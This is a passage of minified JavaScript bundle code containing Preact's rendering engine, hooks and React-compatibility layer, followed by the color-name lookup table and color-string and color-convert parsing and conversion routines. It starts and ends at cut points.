cl(e,t,n,o,r,i,l,c){var s,_,u,g=n.props,p=t.props,h=t.type,m=0;if(h==="svg"&&(r=!0),i!=null){for(;m<i.length;m++)if((s=i[m])&&"setAttribute"in s==!!h&&(h?s.localName===h:s.nodeType===3)){e=s,i[m]=null;break}}if(e==null){if(h===null)return document.createTextNode(p);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),i=null,c=!1}if(h===null)g===p||c&&e.data===p||(e.data=p);else{if(i=i&&Se.call(e.childNodes),_=(g=n.props||Ne).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(i!=null)for(g={},m=0;m<e.attributes.length;m++)g[e.attributes[m].name]=e.attributes[m].value;(u||_)&&(u&&(_&&u.__html==_.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(al(e,p,g,r,c),u)t.__k=[];else if(m=t.props.children,yr(e,Array.isArray(m)?m:[m],t,n,o,r&&h!=="foreignObject",i,l,i?i[0]:n.__k&&we(n,0),c),i!=null)for(m=i.length;m--;)i[m]!=null&&mr(i[m]);c||("value"in p&&(m=p.value)!==void 0&&(m!==e.value||h==="progress"&&!m||h==="option"&&m!==g.value)&&Ue(e,"value",m,g.value,!1),"checked"in p&&(m=p.checked)!==void 0&&m!==e.checked&&Ue(e,"checked",m,g.checked,!1))}return e}function Sr(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){b.__e(o,n)}}function xr(e,t,n){var o,r;if(b.unmount&&b.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Sr(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){b.__e(i,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&xr(o[r],t,n||typeof e.type!="function");n||e.__e==null||mr(e.__e),e.__=e.__e=e.__d=void 0}function ul(e,t,n){return this.constructor(e,n)}function ke(e,t,n){var o,r,i;b.__&&b.__(e,t),r=(o=typeof n=="function")?null:n&&n.__k||t.__k,i=[],oo(t,e=(!o&&n||t).__k=G(ee,null,[e]),r||Ne,Ne,t.ownerSVGElement!==void 0,!o&&n?[n]:r?null:t.firstChild?Se.call(t.childNodes):null,i,!o&&n?n:r?r.__e:t.firstChild,o),Cr(i,e)}function Rr(e,t){ke(e,t,Rr)}function sl(e,t,n){var o,r,i,l=q({},e.props);for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];return arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),me(e.type,l,o||e.key,r||e.ref,null)}function Or(e,t){var n={__c:t="__cC"+vr++,__:e,Consumer:function(o,r){return o.children(r)},Provider:function(o){var r,i;return this.getChildContext||(r=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.some(zn)},this.sub=function(l){r.push(l);var c=l.componentWillUnmount;l.componentWillUnmount=function(){r.splice(r.indexOf(l),1),c&&c.call(l)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}Se=br.slice,b={__e:function(e,t,n,o){for(var r,i,l;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),l=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),l=r.__d),l)return r.__E=r}catch(c){e=c}throw e}},pr=0,rl=function(e){return e!=null&&e.constructor===void 0},W.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=q({},this.state),typeof e=="function"&&(e=e(q({},n),this.props)),e&&q(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),zn(this))},W.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),zn(this))},W.prototype.render=ee,be=[],Ae.__r=0,vr=0;var re,S,$n,So,fe=0,Lr=[],Ee=[],xo=b.__b,Ro=b.__r,Oo=b.diffed,Lo=b.__c,Io=b.unmount;function he(e,t){b.__h&&b.__h(S,e,fe||t),fe=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Ee}),n.__[e]}function Ir(e){return fe=1,Er(Pr,e)}function Er(e,t,n){var o=he(re++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Pr(void 0,t),function(i){var l=o.__N?o.__N[0]:o.__[0],c=o.t(l,i);l!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){S.u=!0;var r=S.shouldComponentUpdate;S.shouldComponentUpdate=function(i,l,c){if(!o.__c.__H)return!0;var s=o.__c.__H.__.filter(function(u){return u.__c});if(s.every(function(u){return!u.__N}))return!r||r.call(this,i,l,c);var _=!1;return s.forEach(function(u){if(u.__N){var g=u.__[0];u.__=u.__N,u.__N=void 0,g!==u.__[0]&&(_=!0)}}),!(!_&&o.__c.props===i)&&(!r||r.call(this,i,l,c))}}return o.__N||o.__}function Mr(e,t){var n=he(re++,3);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function Ve(e,t){var n=he(re++,4);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__h.push(n))}function dl(e){return fe=5,ro(function(){return{current:e}},[])}function _l(e,t,n){fe=6,Ve(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function ro(e,t){var n=he(re++,7);return io(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function fl(e,t){return fe=8,ro(function(){return e},t)}function hl(e){var t=S.context[e.__c],n=he(re++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(S)),t.props.value):e.__}function pl(e,t){b.useDebugValue&&b.useDebugValue(t?t(e):e)}function vl(){var e=he(re++,11);if(!e.__){for(var t=S.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function bl(){for(var e;e=Lr.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Me),e.__H.__h.forEach(Gn),e.__H.__h=[]}catch(t){e.__H.__h=[],b.__e(t,e.__v)}}b.__b=function(e){S=null,xo&&xo(e)},b.__r=function(e){Ro&&Ro(e),re=0;var t=(S=e.__c).__H;t&&($n===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=Ee,n.__N=n.i=void 0})):(t.__h.forEach(Me),t.__h.forEach(Gn),t.__h=[])),$n=S},b.diffed=function(e){Oo&&Oo(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Lr.push(t)!==1&&So===b.requestAnimationFrame||((So=b.requestAnimationFrame)||ml)(bl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==Ee&&(n.__=n.__V),n.i=void 0,n.__V=Ee})),$n=S=null},b.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Me),n.__h=n.__h.filter(function(o){return!o.__||Gn(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],b.__e(o,n.__v)}}),Lo&&Lo(e,t)},b.unmount=function(e){Io&&Io(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Me(o)}catch(r){t=r}}),n.__H=void 0,t&&b.__e(t,n.__v))};var Eo=typeof requestAnimationFrame=="function";function ml(e){var t,n=function(){clearTimeout(o),Eo&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Eo&&(t=requestAnimationFrame(n))}function Me(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function Gn(e){var t=S;e.__c=e.__(),S=t}function io(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Pr(e,t){return typeof t=="function"?t(e):t}function Nr(e,t){for(var n in t)e[n]=t[n];return e}function Yn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jn(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Kn(e){this.props=e}function gl(e,t){function n(r){var i=this.props.ref,l=i==r.ref;return!l&&i&&(i.call?i(null):i.current=null),t?!t(this.props,r)||!l:Yn(this.props,r)}function o(r){return this.shouldComponentUpdate=n,G(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(Kn.prototype=new W).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return Yn(this.props,e)||Yn(this.state,t)};var Mo=b.__b;b.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Mo&&Mo(e)};var yl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function wl(e){function t(n){var o=Nr({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=yl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Po=function(e,t){return e==null?null:z(z(e).map(t))},kl={map:Po,forEach:Po,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:z},Cl=b.__e;b.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Cl(e,t,n,o)};var No=b.unmount;function Ar(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Nr({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return Ar(o,t,n)})),e}function Ur(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return Ur(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function Pe(){this.__u=0,this.t=null,this.__b=null}function Tr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sl(e){var t,n,o;function r(i){if(t||(t=e()).then(function(l){n=l.default||l},function(l){o=l}),o)throw o;if(!n)throw t;return G(n,i)}return r.displayName="Lazy",r.__f=!0,r}function ve(){this.u=null,this.o=null}b.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),No&&No(e)},(Pe.prototype=new W).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Tr(o.__v),i=!1,l=function(){i||(i=!0,n.__R=null,r?r(c):c())};n.__R=l;var c=function(){if(!--o.__u){if(o.state.__a){var _=o.state.__a;o.__v.__k[0]=Ur(_,_.__c.__P,_.__c.__O)}var u;for(o.setState({__a:o.__b=null});u=o.t.pop();)u.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(l,l)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ar(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&G(ee,null,e.fallback);return r&&(r.__h=null),[G(ee,null,t.__a?null:e.children),r]};var Ao=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function xl(e){return this.getChildContext=function(){return e.context},e.children}function Rl(e){var t=this,n=e.i;t.componentWillUnmount=function(){ke(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),ke(G(xl,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ol(e,t){var n=G(Rl,{__v:e,i:t});return n.containerInfo=t,n}(ve.prototype=new W).__a=function(e){var t=this,n=Tr(t.__v),o=t.o.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Ao(t,e,o)):r()};n?n(i):i()}},ve.prototype.render=function(e){this.u=null,this.o=new Map;var t=z(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ve.prototype.componentDidUpdate=ve.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Ao(e,n,t)})};var Dr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ll=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Il=typeof document<"u",El=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ml(e,t,n){return t.__k==null&&(t.textContent=""),ke(e,t),typeof n=="function"&&n(),e?e.__c:null}function Pl(e,t,n){return Rr(e,t),typeof n=="function"&&n(),e?e.__c:null}W.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(W.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Uo=b.event;function Nl(){}function Al(){return this.cancelBubble}function Ul(){return this.defaultPrevented}b.event=function(e){return Uo&&(e=Uo(e)),e.persist=Nl,e.isPropagationStopped=Al,e.isDefaultPrevented=Ul,e.nativeEvent=e};var Fr,To={configurable:!0,get:function(){return this.class}},Do=b.vnode;b.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var i in o={},n){var l=n[i];Il&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in n&&l==null||(i==="defaultValue"&&"value"in n&&n.value==null?i="value":i==="download"&&l===!0?l="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!El(n.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&Ll.test(i)?i=i.replace(/[A-Z0-9]/g,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=l)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.value.indexOf(c.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.multiple?o.defaultValue.indexOf(c.props.value)!=-1:o.defaultValue==c.props.value})),e.props=o,n.class!=n.className&&(To.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",To))}e.$$typeof=Dr,Do&&Do(e)};var Fo=b.__r;b.__r=function(e){Fo&&Fo(e),Fr=e.__c};var Tl={ReactCurrentDispatcher:{current:{readContext:function(e){return Fr.__n[e.__c].props.value}}}};function Dl(e){return G.bind(null,e)}function Hr(e){return!!e&&e.$$typeof===Dr}function Fl(e){return Hr(e)?sl.apply(null,arguments):e}function Hl(e){return!!e.__k&&(ke(null,e),!0)}function Vl(e){return e&&(e.base||e.nodeType===1&&e)||null}var Bl=function(e,t){return e(t)},Wl=function(e,t){return e(t)},$l=ee;function Vr(e){e()}function jl(e){return e}function ql(){return[!1,Vr]}var zl=Ve;function Gl(e,t){var n=t(),o=Ir({h:{__:n,v:t}}),r=o[0].h,i=o[1];return Ve(function(){r.__=n,r.v=t,jn(r.__,t())||i({h:r})},[e,n,t]),Mr(function(){return jn(r.__,r.v())||i({h:r}),e(function(){jn(r.__,r.v())||i({h:r})})},[e]),n}var fc={useState:Ir,useId:vl,useReducer:Er,useEffect:Mr,useLayoutEffect:Ve,useInsertionEffect:zl,useTransition:ql,useDeferredValue:jl,useSyncExternalStore:Gl,startTransition:Vr,useRef:dl,useImperativeHandle:_l,useMemo:ro,useCallback:fl,useContext:hl,useDebugValue:pl,version:"17.0.2",Children:kl,render:Ml,hydrate:Pl,unmountComponentAtNode:Hl,createPortal:Ol,createElement:G,createContext:Or,createFactory:Dl,cloneElement:Fl,createRef:ll,Fragment:ee,isValidElement:Hr,findDOMNode:Vl,Component:W,PureComponent:Kn,memo:gl,forwardRef:wl,flushSync:Wl,unstable_batchedUpdates:Bl,StrictMode:$l,Suspense:Pe,SuspenseList:ve,lazy:Sl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Tl},Br={exports:{}},Wr={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$r={exports:{}},Yl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Kl=Yl,Jl=Array.prototype.concat,Xl=Array.prototype.slice,Ho=$r.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var i=t[o];Kl(i)?n=Jl.call(n,Xl.call(i)):n.push(i)}return n};Ho.wrap=function(e){return function(){return e(Ho(arguments))}};var ge=Wr,xe=$r.exports,jr=Object.hasOwnProperty,qr=Object.create(null);for(var qn in ge)jr.call(ge,qn)&&(qr[ge[qn]]=qn);var V=Br.exports={to:{},get:{}};V.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=V.get.hsl(e),o="hsl";break;case"hwb":n=V.get.hwb(e),o="hwb";break;default:n=V.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};V.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,l=[0,0,0,1],c,s,_;if(c=e.match(n)){for(_=c[2],c=c[1],s=0;s<3;s++){var u=s*2;l[s]=parseInt(c.slice(u,u+2),16)}_&&(l[3]=parseInt(_,16)/255)}else if(c=e.match(t)){for(c=c[1],_=c[3],s=0;s<3;s++)l[s]=parseInt(c[s]+c[s],16);_&&(l[3]=parseInt(_+_,16)/255)}else if(c=e.match(o)){for(s=0;s<3;s++)l[s]=parseInt(c[s+1],0);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else if(c=e.match(r)){for(s=0;s<3;s++)l[s]=Math.round(parseFloat(c[s+1])*2.55);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else return(c=e.match(i))?c[1]==="transparent"?[0,0,0,0]:jr.call(ge,c[1])?(l=ge[c[1]],l[3]=1,l):null:null;for(s=0;s<3;s++)l[s]=Z(l[s],0,255);return l[3]=Z(l[3],0,1),l};V.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.to.hex=function(){var e=xe(arguments);return"#"+Le(e[0])+Le(e[1])+Le(e[2])+(e[3]<1?Le(Math.round(e[3]*255)):"")};V.to.rgb=function(){var e=xe(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};V.to.rgb.percent=function(){var e=xe(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};V.to.hsl=function(){var e=xe(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};V.to.hwb=function(){var e=xe(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};V.to.keyword=function(e){return qr[e.slice(0,3)]};function Z(e,t,n){return Math.min(Math.max(t,e),n)}function Le(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ce=Wr,zr={};for(const e of Object.keys(Ce))zr[Ce[e]]=e;const v={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Gr=v;for(const e of Object.keys(v)){if(!("channels"in v[e]))throw new Error("missing channels property: "+e);if(!("labels"in v[e]))throw new Error("missing channel labels property: "+e);if(v[e].labels.length!==v[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=v[e];delete v[e].channels,delete v[e].labels,Object.defineProperty(v[e],"channels",{value:t}),Object.defineProperty(v[e],"labels",{value:n})}v.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),i=Math.max(t,n,o),l=i-r;let c,s;i===r?c=0:t===i?c=(n-o)/l:n===i?c=2+(o-t)/l:o===i&&(c=4+(t-n)/l),c=Math.min(c*60,360),c<0&&(c+=360);const _=(r+i)/2;return i===r?s=0:_<=.5?s=l/(i+r):s=l/(2-i-r),[c,s*100,_*100]};v.rgb.hsv=function(e){let t,n,o,r,i;const l=e[0]/255,c=e[1]/255,s=e[2]/255,_=Math.max(l,c,s),u=_-Math.min(l,c,s),g=function(p){return(_-p)/6/u+1/2};return u===0?(r=0,i=0):(i=u/_,t=g(l),n=g(c),o=g(s),l===_?r=o-n:c===_?r=1/3+t-o:s===_&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,i*100,_*100]};v.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=v.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,i*100,o*100]};v.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),i=(1-t-r)/(1-r)||0,l=(1-n-r)/(1-r)||0,c=(1-o-r)/(1-r)||0;return[i*100,l*100,c*100,r*100]};function Ql(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}v.rgb.keyword=function(e){const t=zr[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ce)){const i=Ce[r],l=Ql(e,i);l<n&&(n=l,o=r)}return o};v.keyword.rgb=function(e){return Ce[e]};v.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,i=t*.2126+n*.7152+o*.0722,l=t*.0193+n*.1192+o*.9505;return[r*100,i*100,l*100]};v.rgb.lab=function(e){const t=v.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const i=116*o-16,l=500*(n-o),c=200*(o-r);return[i,l,c]};v.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,i,l;if(n===0)return 